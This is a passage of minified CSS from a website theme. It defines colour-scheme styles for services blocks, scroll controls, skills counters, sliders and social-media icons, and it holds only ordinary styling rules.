span{color:#67b281;}.scheme_original .sc_services_item .sc_services_item_readmore:hover,.scheme_original .sc_services_item .sc_services_item_readmore:hover span{color:#5c5551;}.scheme_scheme_2 .sc_services_item .sc_services_item_readmore:hover,.scheme_scheme_2 .sc_services_item .sc_services_item_readmore:hover span{color:#5c5551;}.scheme_scheme_3 .sc_services_item .sc_services_item_readmore:hover,.scheme_scheme_3 .sc_services_item .sc_services_item_readmore:hover span{color:#5c5551;}.scheme_original .sc_services_style_services-1 .sc_services_item{background-color:#fff;}.scheme_scheme_2 .sc_services_style_services-1 .sc_services_item{background-color:#fff;}.scheme_scheme_3 .sc_services_style_services-1 .sc_services_item{background-color:#fff;}.scheme_original .sc_services_style_services-1 .sc_services_item{color:#5c5551;}.scheme_scheme_2 .sc_services_style_services-1 .sc_services_item{color:#5c5551;}.scheme_scheme_3 .sc_services_style_services-1 .sc_services_item{color:#5c5551;}.scheme_original .sc_services_style_services-1 .sc_icon,.scheme_original .sc_services_style_services-2 .sc_icon{color:#f26c29;}.scheme_scheme_2 .sc_services_style_services-1 .sc_icon,.scheme_scheme_2 .sc_services_style_services-2 .sc_icon{color:#247de0;}.scheme_scheme_3 .sc_services_style_services-1 .sc_icon,.scheme_scheme_3 .sc_services_style_services-2 .sc_icon{color:#67b281;}.scheme_original .sc_services_style_services-1 .sc_icon,.scheme_original .sc_services_style_services-2 .sc_icon{border-color:#f26c29;}.scheme_scheme_2 .sc_services_style_services-1 .sc_icon,.scheme_scheme_2 .sc_services_style_services-2 .sc_icon{border-color:#247de0;}.scheme_scheme_3 .sc_services_style_services-1 .sc_icon,.scheme_scheme_3 .sc_services_style_services-2 .sc_icon{border-color:#67b281;}.scheme_original .sc_services_style_services-1 .sc_icon:hover,.scheme_original .sc_services_style_services-1 a:hover .sc_icon,.scheme_original .sc_services_style_services-2 .sc_icon:hover,.scheme_original .sc_services_style_services-2 a:hover .sc_icon{color:#fff;}.scheme_scheme_2 .sc_services_style_services-1 .sc_icon:hover,.scheme_scheme_2 .sc_services_style_services-1 a:hover .sc_icon,.scheme_scheme_2 .sc_services_style_services-2 .sc_icon:hover,.scheme_scheme_2 .sc_services_style_services-2 a:hover .sc_icon{color:#fff;}.scheme_scheme_3 .sc_services_style_services-1 .sc_icon:hover,.scheme_scheme_3 .sc_services_style_services-1 a:hover .sc_icon,.scheme_scheme_3 .sc_services_style_services-2 .sc_icon:hover,.scheme_scheme_3 .sc_services_style_services-2 a:hover .sc_icon{color:#fff;}.scheme_original .sc_services_style_services-1 .sc_icon:hover,.scheme_original .sc_services_style_services-1 a:hover .sc_icon,.scheme_original .sc_services_style_services-2 .sc_icon:hover,.scheme_original .sc_services_style_services-2 a:hover .sc_icon{background-color:#f26c29;}.scheme_scheme_2 .sc_services_style_services-1 .sc_icon:hover,.scheme_scheme_2 .sc_services_style_services-1 a:hover .sc_icon,.scheme_scheme_2 .sc_services_style_services-2 .sc_icon:hover,.scheme_scheme_2 .sc_services_style_services-2 a:hover .sc_icon{background-color:#247de0;}.scheme_scheme_3 .sc_services_style_services-1 .sc_icon:hover,.scheme_scheme_3 .sc_services_style_services-1 a:hover .sc_icon,.scheme_scheme_3 .sc_services_style_services-2 .sc_icon:hover,.scheme_scheme_3 .sc_services_style_services-2 a:hover .sc_icon{background-color:#67b281;}.scheme_original .sc_services_style_services-3 a:hover .sc_icon,.scheme_original .sc_services_style_services-3 .sc_icon:hover{color:#f26c29;}.scheme_scheme_2 .sc_services_style_services-3 a:hover .sc_icon,.scheme_scheme_2 .sc_services_style_services-3 .sc_icon:hover{color:#247de0;}.scheme_scheme_3 .sc_services_style_services-3 a:hover .sc_icon,.scheme_scheme_3 .sc_services_style_services-3 .sc_icon:hover{color:#67b281;}.scheme_original .sc_services_style_services-3 a:hover .sc_icon,.scheme_original .sc_services_style_services-3 .sc_icon:hover{background-color:#fff;}.scheme_scheme_2 .sc_services_style_services-3 a:hover .sc_icon,.scheme_scheme_2 .sc_services_style_services-3 .sc_icon:hover{background-color:#fff;}.scheme_scheme_3 .sc_services_style_services-3 a:hover .sc_icon,.scheme_scheme_3 .sc_services_style_services-3 .sc_icon:hover{background-color:#fff;}.scheme_original .sc_services_style_services-3 a:hover .sc_services_item_title{color:#f26c29;}.scheme_scheme_2 .sc_services_style_services-3 a:hover .sc_services_item_title{color:#247de0;}.scheme_scheme_3 .sc_services_style_services-3 a:hover .sc_services_item_title{color:#67b281;}.scheme_original .sc_services_style_services-4 .sc_icon{color:#fff;}.scheme_scheme_2 .sc_services_style_services-4 .sc_icon{color:#fff;}.scheme_scheme_3 .sc_services_style_services-4 .sc_icon{color:#fff;}.scheme_original .sc_services_style_services-4 .sc_icon{background-color:#f26c29;}.scheme_scheme_2 .sc_services_style_services-4 .sc_icon{background-color:#247de0;}.scheme_scheme_3 .sc_services_style_services-4 .sc_icon{background-color:#67b281;}.scheme_original .sc_services_style_services-4 .sc_services_item_title{color:#45403d;}.scheme_scheme_2 .sc_services_style_services-4 .sc_services_item_title{color:#45403d;}.scheme_scheme_3 .sc_services_style_services-4 .sc_services_item_title{color:#45403d;}.scheme_original .sc_services_style_services-4 a:hover .sc_icon,.scheme_original .sc_services_style_services-4 .sc_icon:hover{background-color:#5c5551;}.scheme_scheme_2 .sc_services_style_services-4 a:hover .sc_icon,.scheme_scheme_2 .sc_services_style_services-4 .sc_icon:hover{background-color:#5c5551;}.scheme_scheme_3 .sc_services_style_services-4 a:hover .sc_icon,.scheme_scheme_3 .sc_services_style_services-4 .sc_icon:hover{background-color:#5c5551;}.scheme_original .sc_services_style_services-4 a:hover .sc_services_item_title{color:#f26c29;}.scheme_scheme_2 .sc_services_style_services-4 a:hover .sc_services_item_title{color:#247de0;}.scheme_scheme_3 .sc_services_style_services-4 a:hover .sc_services_item_title{color:#67b281;}.scheme_original .sc_services_style_services-5 .sc_icon{border-color:#f26c29;}.scheme_scheme_2 .sc_services_style_services-5 .sc_icon{border-color:#247de0;}.scheme_scheme_3 .sc_services_style_services-5 .sc_icon{border-color:#67b281;}.scheme_original .sc_services_style_services-5 .sc_icon{color:#f26c29;}.scheme_scheme_2 .sc_services_style_services-5 .sc_icon{color:#247de0;}.scheme_scheme_3 .sc_services_style_services-5 .sc_icon{color:#67b281;}.scheme_original .sc_services_style_services-5 .sc_icon:hover,.scheme_original .sc_services_style_services-5 a:hover .sc_icon{background-color:#f26c29;}.scheme_scheme_2 .sc_services_style_services-5 .sc_icon:hover,.scheme_scheme_2 .sc_services_style_services-5 a:hover .sc_icon{background-color:#247de0;}.scheme_scheme_3 .sc_services_style_services-5 .sc_icon:hover,.scheme_scheme_3 .sc_services_style_services-5 a:hover .sc_icon{background-color:#67b281;}.scheme_original .sc_services_style_services-5 .sc_icon:hover,.scheme_original .sc_services_style_services-5 a:hover .sc_icon{color:#fff;}.scheme_scheme_2 .sc_services_style_services-5 .sc_icon:hover,.scheme_scheme_2 .sc_services_style_services-5 a:hover .sc_icon{color:#fff;}.scheme_scheme_3 .sc_services_style_services-5 .sc_icon:hover,.scheme_scheme_3 .sc_services_style_services-5 a:hover .sc_icon{color:#fff;}.scheme_original .sc_scroll_controls_wrap a{background-color:#f26c29;}.scheme_scheme_2 .sc_scroll_controls_wrap a{background-color:#247de0;}.scheme_scheme_3 .sc_scroll_controls_wrap a{background-color:#67b281;}.scheme_original .sc_scroll_controls_wrap a{color:#fff;}.scheme_scheme_2 .sc_scroll_controls_wrap a{color:#fff;}.scheme_scheme_3 .sc_scroll_controls_wrap a{color:#fff;}.scheme_original .sc_scroll_controls_type_side .sc_scroll_controls_wrap a{background-color:rgba(242,108,41,0.8);}.scheme_scheme_2 .sc_scroll_controls_type_side .sc_scroll_controls_wrap a{background-color:rgba(36,125,224,0.8);}.scheme_scheme_3 .sc_scroll_controls_type_side .sc_scroll_controls_wrap a{background-color:rgba(103,178,129,0.8);}.scheme_original .sc_scroll_controls_wrap a:hover{color:#fff;}.scheme_scheme_2 .sc_scroll_controls_wrap a:hover{color:#fff;}.scheme_scheme_3 .sc_scroll_controls_wrap a:hover{color:#fff;}.scheme_original .sc_scroll_controls_wrap a:hover{background-color:#5c5551;}.scheme_scheme_2 .sc_scroll_controls_wrap a:hover{background-color:#5c5551;}.scheme_scheme_3 .sc_scroll_controls_wrap a:hover{background-color:#5c5551;}.scheme_original .sc_scroll_bar .swiper-scrollbar-drag:before{background-color:#f26c29;}.scheme_scheme_2 .sc_scroll_bar .swiper-scrollbar-drag:before{background-color:#247de0;}.scheme_scheme_3 .sc_scroll_bar .swiper-scrollbar-drag:before{background-color:#67b281;}.scheme_original .sc_scroll .sc_scroll_bar{border-color:#993b0d;}.scheme_scheme_2 .sc_scroll .sc_scroll_bar{border-color:#292724;}.scheme_scheme_3 .sc_scroll .sc_scroll_bar{border-color:#292724;}.scheme_original .sc_skills_bar .sc_skills_item{background-color:rgba(255,255,255,0);}.scheme_scheme_2 .sc_skills_bar .sc_skills_item{background-color:rgba(255,255,255,0);}.scheme_scheme_3 .sc_skills_bar .sc_skills_item{background-color:rgba(255,255,255,0);}.scheme_original .sc_skills_counter .sc_skills_item .sc_skills_icon{color:#f26c29;}.scheme_scheme_2 .sc_skills_counter .sc_skills_item .sc_skills_icon{color:#247de0;}.scheme_scheme_3 .sc_skills_counter .sc_skills_item .sc_skills_icon{color:#67b281;}.scheme_original .sc_skills_counter .sc_skills_item:hover .sc_skills_icon{color:#5c5551;}.scheme_scheme_2 .sc_skills_counter .sc_skills_item:hover .sc_skills_icon{color:#5c5551;}.scheme_scheme_3 .sc_skills_counter .sc_skills_item:hover .sc_skills_icon{color:#5c5551;}.scheme_original .sc_skills_counter .sc_skills_item .sc_skills_info{color:#45403d;}.scheme_scheme_2 .sc_skills_counter .sc_skills_item .sc_skills_info{color:#45403d;}.scheme_scheme_3 .sc_skills_counter .sc_skills_item .sc_skills_info{color:#45403d;}.scheme_original .sc_skills_bar .sc_skills_item .sc_skills_count{border-color:#f26c29;}.scheme_scheme_2 .sc_skills_bar .sc_skills_item .sc_skills_count{border-color:#247de0;}.scheme_scheme_3 .sc_skills_bar .sc_skills_item .sc_skills_count{border-color:#67b281;}.sc_skills_legend_title,.sc_skills_legend_value{font-family:"Montserrat", sans-serif;}.scheme_original .sc_skills_legend_title,.scheme_original .sc_skills_legend_value{color:#45403d;}.scheme_scheme_2 .sc_skills_legend_title,.scheme_scheme_2 .sc_skills_legend_value{color:#45403d;}.scheme_scheme_3 .sc_skills_legend_title,.scheme_scheme_3 .sc_skills_legend_value{color:#45403d;}.scheme_original .sc_skills_legend_item + .sc_skills_legend_item{border-color:#dcdcdc;}.scheme_scheme_2 .sc_skills_legend_item + .sc_skills_legend_item{border-color:#dcdcdc;}.scheme_scheme_3 .sc_skills_legend_item + .sc_skills_legend_item{border-color:#dcdcdc;}.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_1{background-color:#993b0d;}.scheme_scheme_2 .sc_skills_counter .sc_skills_item.sc_skills_style_1{background-color:#292724;}.scheme_scheme_3 .sc_skills_counter .sc_skills_item.sc_skills_style_1{background-color:#292724;}.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_1:hover{background-color:#5c5551;}.scheme_scheme_2 .sc_skills_counter .sc_skills_item.sc_skills_style_1:hover{background-color:#5c5551;}.scheme_scheme_3 .sc_skills_counter .sc_skills_item.sc_skills_style_1:hover{background-color:#5c5551;}.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_count,.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info{color:#fff;}.scheme_scheme_2 .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_count,.scheme_scheme_2 .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info{color:#aeaead;}.scheme_scheme_3 .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_count,.scheme_scheme_3 .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info{color:#aeaead;}.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info:before{background-color:#aeaead;}.scheme_scheme_2 .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info:before{background-color:#aeaead;}.scheme_scheme_3 .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info:before{background-color:#aeaead;}.scheme_original .sc_skills_bar .sc_skills_item .sc_skills_count,.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count,.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count,.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info{color:#fff;}.scheme_scheme_2 .sc_skills_bar .sc_skills_item .sc_skills_count,.scheme_scheme_2 .sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count,.scheme_scheme_2 .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count,.scheme_scheme_2 .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info{color:#fff;}.scheme_scheme_3 .sc_skills_bar .sc_skills_item .sc_skills_count,.scheme_scheme_3 .sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count,.scheme_scheme_3 .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count,.scheme_scheme_3 .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info{color:#fff;}.scheme_original .sc_skills_bar .sc_skills_item .sc_skills_count,.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count,.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count,.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info{background-color:#f26c29;}.scheme_scheme_2 .sc_skills_bar .sc_skills_item .sc_skills_count,.scheme_scheme_2 .sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count,.scheme_scheme_2 .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count,.scheme_scheme_2 .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info{background-color:#247de0;}.scheme_scheme_3 .sc_skills_bar .sc_skills_item .sc_skills_count,.scheme_scheme_3 .sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count,.scheme_scheme_3 .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count,.scheme_scheme_3 .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info{background-color:#67b281;}.sc_skills_bar .sc_skills_label_bar,.sc_skills_bar .sc_skills_total{font-family:"Montserrat", sans-serif;}.scheme_original .sc_skills_bar .sc_skills_label_bar,.scheme_original .sc_skills_bar .sc_skills_total{color:#fff;}.scheme_scheme_2 .sc_skills_bar .sc_skills_label_bar,.scheme_scheme_2 .sc_skills_bar .sc_skills_total{color:#fff;}.scheme_scheme_3 .sc_skills_bar .sc_skills_label_bar,.scheme_scheme_3 .sc_skills_bar .sc_skills_total{color:#fff;}.scheme_original .sc_slider_controls_wrap a{color:#dcdcdc;}.scheme_scheme_2 .sc_slider_controls_wrap a{color:#dcdcdc;}.scheme_scheme_3 .sc_slider_controls_wrap a{color:#dcdcdc;}.scheme_original .sc_slider_controls_wrap a{border-color:#dcdcdc;}.scheme_scheme_2 .sc_slider_controls_wrap a{border-color:#dcdcdc;}.scheme_scheme_3 .sc_slider_controls_wrap a{border-color:#dcdcdc;}.scheme_original .sc_slider_controls_wrap a{background-color:#fff;}.scheme_scheme_2 .sc_slider_controls_wrap a{background-color:#fff;}.scheme_scheme_3 .sc_slider_controls_wrap a{background-color:#fff;}.scheme_original .sc_slider_controls_wrap a:hover{color:#fff;}.scheme_scheme_2 .sc_slider_controls_wrap a:hover{color:#fff;}.scheme_scheme_3 .sc_slider_controls_wrap a:hover{color:#fff;}.scheme_original .sc_slider_controls_wrap a:hover{border-color:#f26c29;}.scheme_scheme_2 .sc_slider_controls_wrap a:hover{border-color:#247de0;}.scheme_scheme_3 .sc_slider_controls_wrap a:hover{border-color:#67b281;}.scheme_original .sc_slider_controls_wrap a:hover{background-color:#f26c29;}.scheme_scheme_2 .sc_slider_controls_wrap a:hover{background-color:#247de0;}.scheme_scheme_3 .sc_slider_controls_wrap a:hover{background-color:#67b281;}.scheme_original .sc_slider_swiper .sc_slider_pagination_wrap span{border-color:#5c5551;}.scheme_scheme_2 .sc_slider_swiper .sc_slider_pagination_wrap span{border-color:#5c5551;}.scheme_scheme_3 .sc_slider_swiper .sc_slider_pagination_wrap span{border-color:#5c5551;}.scheme_original .sc_slider_swiper .sc_slider_pagination_wrap span{background-color:#5c5551;}.scheme_scheme_2 .sc_slider_swiper .sc_slider_pagination_wrap span{background-color:#5c5551;}.scheme_scheme_3 .sc_slider_swiper .sc_slider_pagination_wrap span{background-color:#5c5551;}.scheme_original .sc_slider_swiper .sc_slider_pagination_wrap .swiper-pagination-bullet-active,.scheme_original .sc_slider_swiper .sc_slider_pagination_wrap span:hover{border-color:#aeaead;}.scheme_scheme_2 .sc_slider_swiper .sc_slider_pagination_wrap .swiper-pagination-bullet-active,.scheme_scheme_2 .sc_slider_swiper .sc_slider_pagination_wrap span:hover{border-color:#aeaead;}.scheme_scheme_3 .sc_slider_swiper .sc_slider_pagination_wrap .swiper-pagination-bullet-active,.scheme_scheme_3 .sc_slider_swiper .sc_slider_pagination_wrap span:hover{border-color:#aeaead;}.scheme_original .sc_slider_swiper .sc_slider_pagination_wrap .swiper-pagination-bullet-active,.scheme_original .sc_slider_swiper .sc_slider_pagination_wrap span:hover{background-color:#aeaead;}.scheme_scheme_2 .sc_slider_swiper .sc_slider_pagination_wrap .swiper-pagination-bullet-active,.scheme_scheme_2 .sc_slider_swiper .sc_slider_pagination_wrap span:hover{background-color:#aeaead;}.scheme_scheme_3 .sc_slider_swiper .sc_slider_pagination_wrap .swiper-pagination-bullet-active,.scheme_scheme_3 .sc_slider_swiper .sc_slider_pagination_wrap span:hover{background-color:#aeaead;}.scheme_original .sc_slider_swiper .sc_slider_info{background-color:rgba(242,108,41,0.8);}.scheme_scheme_2 .sc_slider_swiper .sc_slider_info{background-color:rgba(36,125,224,0.8);}.scheme_scheme_3 .sc_slider_swiper .sc_slider_info{background-color:rgba(103,178,129,0.8);}.scheme_original .sc_slider_pagination.widget_area .post_item + .post_item{border-color:#dcdcdc;}.scheme_scheme_2 .sc_slider_pagination.widget_area .post_item + .post_item{border-color:#dcdcdc;}.scheme_scheme_3 .sc_slider_pagination.widget_area .post_item + .post_item{border-color:#dcdcdc;}.scheme_original .sc_slider_pagination_over .sc_slider_pagination{background-color:rgba(153,59,13,0.8);}.scheme_scheme_2 .sc_slider_pagination_over .sc_slider_pagination{background-color:rgba(41,39,36,0.8);}.scheme_scheme_3 .sc_slider_pagination_over .sc_slider_pagination{background-color:rgba(41,39,36,0.8);}.scheme_original .sc_slider_pagination_over .sc_slider_pagination_wrap span{border-color:#dcdcdc;}.scheme_scheme_2 .sc_slider_pagination_over .sc_slider_pagination_wrap span{border-color:#dcdcdc;}.scheme_scheme_3 .sc_slider_pagination_over .sc_slider_pagination_wrap span{border-color:#dcdcdc;}.scheme_original .sc_slider_pagination_over .sc_slider_pagination_wrap span:hover,.scheme_original .sc_slider_pagination_over .sc_slider_pagination_wrap .swiper-pagination-bullet-active{border-color:#f26c29;}.scheme_scheme_2 .sc_slider_pagination_over .sc_slider_pagination_wrap span:hover,.scheme_scheme_2 .sc_slider_pagination_over .sc_slider_pagination_wrap .swiper-pagination-bullet-active{border-color:#247de0;}.scheme_scheme_3 .sc_slider_pagination_over .sc_slider_pagination_wrap span:hover,.scheme_scheme_3 .sc_slider_pagination_over .sc_slider_pagination_wrap .swiper-pagination-bullet-active{border-color:#67b281;}.scheme_original .sc_slider_pagination_over .sc_slider_pagination_wrap span:hover,.scheme_original .sc_slider_pagination_over .sc_slider_pagination_wrap .swiper-pagination-bullet-active{background-color:#f26c29;}.scheme_scheme_2 .sc_slider_pagination_over .sc_slider_pagination_wrap span:hover,.scheme_scheme_2 .sc_slider_pagination_over .sc_slider_pagination_wrap .swiper-pagination-bullet-active{background-color:#247de0;}.scheme_scheme_3 .sc_slider_pagination_over .sc_slider_pagination_wrap span:hover,.scheme_scheme_3 .sc_slider_pagination_over .sc_slider_pagination_wrap .swiper-pagination-bullet-active{background-color:#67b281;}.scheme_original .sc_slider_pagination_over .sc_slider_pagination .post_title{color:#fff;}.scheme_scheme_2 .sc_slider_pagination_over .sc_slider_pagination .post_title{color:#aeaead;}.scheme_scheme_3 .sc_slider_pagination_over .sc_slider_pagination .post_title{color:#aeaead;}.scheme_original .sc_slider_pagination_over .sc_slider_pagination .post_info{color:#c1bebc;}.scheme_scheme_2 .sc_slider_pagination_over .sc_slider_pagination .post_info{color:#c1bebc;}.scheme_scheme_3 .sc_slider_pagination_over .sc_slider_pagination .post_info{color:#c1bebc;}.scheme_original .sc_slider_pagination_area .sc_slider_pagination .post_item.active{background-color:#993b0d;}.scheme_scheme_2 .sc_slider_pagination_area .sc_slider_pagination .post_item.active{background-color:#292724;}.scheme_scheme_3 .sc_slider_pagination_area .sc_slider_pagination .post_item.active{background-color:#292724;}.scheme_original .sc_socials.sc_socials_type_icons a{color:#878280;}.scheme_scheme_2 .sc_socials.sc_socials_type_icons a{color:#878280;}.scheme_scheme_3 .sc_socials.sc_socials_type_icons a{color:#878280;}.scheme_original .sc_socials.sc_socials_type_icons a{border-color:#878280;}.scheme_scheme_2 .sc_socials.sc_socials_type_icons a{border-color:#878280;}.scheme_scheme_3 .sc_socials.sc_socials_type_icons a{border-color:#878280;}.scheme_original .sc_socials.sc_socials_type_icons a:hover{color:#f26c29;}.scheme_scheme_2 .sc_socials.sc_socials_type_icons a:hover{color:#247de0;}.scheme_scheme_3 .sc_socials.sc_socials_type_icons a:hover{color:#67b281;}.scheme_original .sc_socials.sc_socials_type_icons a:hover{border-color:#f26c29;}.scheme_scheme_2 .sc_socials.sc_socials_type_icons a:hover{border-color:#247de0;}.scheme_scheme_3 .sc_socials.sc_socials_type_icons a:hover{border-color:#67b281;}.scheme_original .sc_socials.sc_socials_share.sc_socials_dir_vertical .sc_socials_item a{background-color:#993b0d;}.scheme_scheme_2 .sc_socials.sc_socials_share.sc_socials_dir_vertical .sc_socials_item a{background-color:#292724;}.scheme_scheme_3 .sc_socials.sc_socials_share.sc_socials_dir_vertical .sc_socials_item a{background-color:#292724;}.scheme_original .sc_socials.sc_socials_type_icons.sc_socials_shape_round a{color:#fff;}.scheme_scheme_2 .sc_socials.sc_socials_type_icons.sc_socials_shape_round a{color:#fff;}.scheme_scheme_3 .sc_socials.sc_socials_type_icons.sc_socials_shape_round a{color:#fff;}.scheme_original .sc_socials.sc_socials_type_icons.sc_socials_shape_round a{border-color:#3d579c;}.scheme_scheme_2 .sc_socials.sc_socials_type_icons.sc_socials_shape_round a{border-color:#3d579c;}.scheme_scheme_3 .sc_socials.sc_socials_type_icons.sc_socials_shape_round a{border-color:#3d579c;}.scheme_original .sc_socials.sc_socials_type_icons.sc_socials_shape_round a{background-color:#3d579c;}.scheme_scheme_2 .sc_socials.sc_socials_type_icons.sc_socials_shape_round a{background-color:#3d579c;}.scheme_scheme_3 .sc_socials.sc_socials_type_icons.sc_socials_shape_round a{background-color:#3d579c;}.scheme_original .sc_socials.sc_socials_type_icons.sc_socials_shape_round a:hover{color:#3d579c;}.scheme_scheme_2 .sc_socials.sc_socials_type_icons.sc_socials_shape_round a:hover{color:#3d579c;}.scheme_scheme_3 .sc_socials.sc_socials_type_icons.sc_socials_shape_round a:hover{color:#3d579c;}.scheme_original .sc_socials.sc_socials_type_icons.sc_socials_shape_round a:hover{background-color:rgba(61,87,156,0);}.scheme_scheme_2 .sc_socials.sc_socials_type_icons.sc_socials_shape_round a:hover{background-color:rgba(61,87,156,0);}.scheme_scheme_3 .sc_socials.sc_socials_type_icons.sc_socials_shape_round a:hover{background-color:rgba(61,87,156,0);}.scheme_original .sc_socials.sc_socials_type_icons.sc_socials_shape_round .sc_socials_item:nth-child(2n + 2) a{border-color:#3d579c;}.scheme_scheme_2 .sc_socials.sc_socials_type_icons.sc_socials_shape_round .sc_socials_item:nth-child(2n + 2) a{border-color:#3d579c;}.scheme_scheme_3 .sc_socials.sc_socials_type_icons.sc_socials_shape_round .sc_socials_item:nth-child(2n + 2) a{border-color:#3d579c;}.scheme_original .sc_socials.sc_socials_type_icons.sc_socials_shape_round .sc_socials_item:nth-child(2n + 2) a{background-color:#3d579c;}.scheme_scheme_2 .sc_socials.sc_socials_type_icons.sc_socials_shape_round .sc_socials_item:nth-child(2n + 2) a{background-color:#3d579c;}.scheme_scheme_3 .sc_socials.sc_socials_type_icons.sc_socials_shape_round .sc_socials_item:nth-child(2n + 2) a{background-color:#3d579c;}.scheme_original .sc_socials.sc_socials_type_icons.sc_socials_shape_round .sc_socials_item:nth-child(2n + 2) a:hover{color:#3d579c;}.scheme_scheme_2 .sc_socials.sc_socials_type_icons.sc_socials_shape_round .sc_socials_item:nth-child(2n + 2) a:hover{color:#3d579c;}.scheme_scheme_3 .sc_socials.sc_socials_type_icons.sc_socials_shape_round .sc_socials_item:nth-child(2n + 2) a:hover{color:#3d579c;}.scheme_original .sc_socials.sc_socials_type_icons.sc_socials_shape_round .sc_socials_item:nth-child(2n + 2) a:hover{background-color:rgba(61,87,156,0);}.scheme_scheme_2 .sc_socials.sc_socials_type_icons.sc_socials_shape_round .sc_socials_item:nth-child(2n + 2) a:hover{background-color:rgba(61,87,156,0);}.scheme_scheme_3 .sc_socials.sc_socials_type_icons.sc_socials_shape_round .sc_socials_item:nth-child(2n + 2) a:hover{background-color:rgba(61,87,156,0);}.scheme_original .sc_socials.sc_socials_type_icons.sc_socials_shape_round .sc_socials_item:nth-child(3n + 3) a{border-color:#f26c29;}.scheme_scheme_2 .sc_socials.sc_socials_type_icons.sc_socials_shape_round .sc_socials_item:nth-child(3n + 3) a{border-color:#247de0;}.scheme_scheme_3 .sc_socials.sc_socials_type_icons.sc_socials_shape_round .sc_socials_item:nth-child(3n + 3) a{border-color:#67b281;}.scheme_original .sc_socials.sc_socials_type_icons.sc_socials_shape_round .sc_socials_item:nth-child(3n + 3) a{background-color:#f26c29;}.scheme_scheme_2 .sc_socials.sc_socials_type_icons.sc_socials_shape_round .sc_socials_item:nth-child(3n + 3) a{background-color:#247de0;}.scheme_scheme_3 .sc_socials.sc_socials_type_icons.sc_socials_shape_round .sc_socials_item:nth-child(3n + 3) a{background-color:#67b281;}.scheme_original .sc_socials.sc_socials_type_icons.sc_socials_shape_round .sc_socials_item:nth-child(3n + 3) a:hover{color:#f26c29;}.scheme_scheme_2 .sc_socials.sc_socials_type_icons.sc_socials_shape_round .sc_socials_item:nth-child(3n + 3) a:hover{color:#247de0;}.scheme_scheme_3 .sc_socials.sc_socials_type_icons.sc_socials_shape_round .sc_socials_item:nth-child(3n + 3) a:hover{color:#67b281;}.scheme_original .sc_socials.sc_socials_type_icons.sc_socials_shape_round .sc_socials_item:nth-child(3n + 3) a:hover{background-color:rgba(242,108,41,0);}.scheme_scheme_2 .sc_socials.sc_socials_type_icons.sc_socials_shape_round .sc_socials_item:nth-child(3n + 3) a:hover{background-color:rgba(36,125,224,0);}.scheme_scheme_3 .sc_socials.sc_socials_type_icons.sc_socials_shape_round .sc_socials_item:nth-child(3n + 3) a:hover{background-color:rgba(103,178,129,0);}.scheme_original .sc_socials.sc_socials_type_icons.sc_socials_shape_round .sc_socials_item:nth-child(4n + 4) a{border-color:#eb8231;}.scheme_scheme_2 .sc_socials.sc_socials_type_icons.sc_socials_shape_round .sc_socials_item:nth-child(4n + 4) a{border-color:#eb8231;}.scheme_scheme_3 .sc_socials.sc_socials_type_icons.sc_socials_shape_round .sc_socials_item:nth-child(4n + 4) a{border-color:#eb8231;}.scheme_original .sc_socials.sc_socials_type_icons.sc_socials_shape_round .sc_socials_item:nth-child(4n + 4) a{background-color:#eb8231;}.scheme_scheme_2 .sc_socials.sc_socials_type_icons.sc_socials_shape_round .sc_socials_item:nth-child(4n + 4) a{background-color:#eb8231;}.scheme_scheme_3 .sc_socials.sc_socials_type_icons.sc_socials_shape_round .sc_socials_item:nth-child(4n + 4) a{background-color:#eb8231;}.scheme_original .sc_socials.sc_socials_type_icons.sc_socials_shape_round .sc_socials_item:nth-child(4n + 4) a:hover{color:#eb8231;}.scheme_scheme_2 .sc_socials.sc_socials_type_icons.sc_socials_shape_round .sc_socials_item:nth-child(4n + 4) a:hover{color:#eb8231;}.scheme_scheme_3 .sc_socials.sc_socials_type_icons.sc_socials_shape_round .sc_socials_item:nth-child(4n + 4) a:hover{color:#eb8231;}.scheme_original .sc_socials.sc_socials_type_icons.sc_socials_shape_round .sc_socials_item:nth-child(4n + 4) a:hover{background-color:rgba(235,130,49,0);}.scheme_scheme_2 .sc_socials.sc_socials_type_icons.sc_socials_shape_round .sc_socials_item:nth-child(4n + 4) a:hover{background-color:rgba(235,130,49,0);}.scheme_scheme_3 .sc_socials.sc_socials_type_icons.sc_socials_shape_round .sc_socials_item:nth-child(4n + 4) a:hover{background-color:rgba(235,130,49,0);}.scheme_original .sc_socials.sc_socials_type_icons.sc_socials_shape_round .sc_socials_item:first-child a,.scheme_original .sc_socials.sc_socials_type_icons.sc_socials_shape_round .sc_socials_item:nth-child(5n + 5) a{border-color:#43a8e3;}.scheme_scheme_2 .sc_socials.sc_socials_type_icons.sc_socials_shape_round .sc_socials_item:first-child a,.scheme_scheme_2 .sc_socials.sc_socials_type_icons.sc_socials_shape_round .sc_socials_item:nth-child(5n + 5) a{border-color:#43a8e3;}.scheme_scheme_3 